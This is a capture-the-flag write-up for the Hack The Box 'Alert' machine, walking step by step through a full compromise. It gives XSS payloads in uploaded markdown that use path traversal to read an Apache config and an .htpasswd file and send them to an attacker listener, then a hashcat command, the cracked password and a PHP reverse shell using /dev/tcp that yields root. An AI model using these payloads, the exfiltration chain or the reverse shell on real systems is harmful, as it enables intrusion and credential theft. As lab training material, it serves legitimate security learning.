HTB Alert Writeup
First open the /etc/hosts file and add the following line: 10.129.xx.xxx alert.htb
Second, create a python file that contains the following:
import http.server import socketserver
PORT = 80
Handler = http.server.SimpleHTTPRequestHandler
with socketserver.TCPServer(("10.10.xx.xxx", PORT), Handler) as httpd: print(f"Serving on http://10.10.xx.xxx:{PORT}") httpd.serve_forever()
After you save the python file, run the command as sudo sudo python3 simpleserver.py to
listen for requests. After you set these up, go on the website.
On the website, you are allowed to upload markdown files. Create a new file named test.md and save the following. You will need to upload these 3 times.
First:
<script> fetch("http://alert.htb/")
.then(response => response.text())
.then(data => {
fetch("http://10.10.xx.xx/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching the messages:", error));
</script>
Second:
<script> fetch("http://alert.htb/messages.php?file=../../../../../../../etc/ apache2/sites-enabled/000-default.conf")
.then(response => response.text())
.then(data => {
fetch("http://10.10.xx.xx/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching the messages:", error));
</script>
Third:
<script> fetch("http://alert.htb/messages.php?file=../../../../../../../var/www/ statistics.alert.htb/.htpasswd")
.then(response => response.text())
.then(data => {
fetch("http://10.10.xx.xx/?data=" + encodeURIComponent(data));
})
.catch(error => console.error("Error fetching the messages:", error));
</script>
For the first one, upload the file and then click View Markdown
On the bottom right of the page, right click

“Share Markdown” and click copy link. You will need to do this 3 times. Go back to the previous page and click “Contact Us” In the “Your email” field put any email you want. In the Your Message box, put the following:
<img src="COPIED MARKDOWN LINK" />
The result should look like:
After you click send (make sure you do this 3 times), you will get URL encoded responses from the python server.

The third markdown file is the important one. URL Decoded response is:
albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
The hash$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/is an Apache MD5 hash, which is identified by the$apr1$prefix. In hashcat, this hash type is referred to as mode 1600. Save this hash in a text file named hashes.txt after you do this, run the following command to crack the password:
hashcat -m 1600 hashes.txt /path/to/rockyou.txt
The output you should get from hashcat after cracking the password is:

After this discovery, the password for the albert user is “manchesterunited”. After this discovery, use the command “ssh -vl albert alert.htb” to login to albert with the password “manchesterunited” to get the user flag

After getting the user flag close the SSH connection and re-connect with ssh -L 9090:127.0.0.1:8080 -vl albert alert.htb. CD to the directory /opt/website- monitor/config and upload a netcat PHP shell, such as:
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.xx.xx/443 0>&1'"); ?>
After you upload the shell, go on the page http://localhost:9090/config/shell.php and you will get a netcat connection as root
short and ezz writeup:smiling_face_with_tear:![]()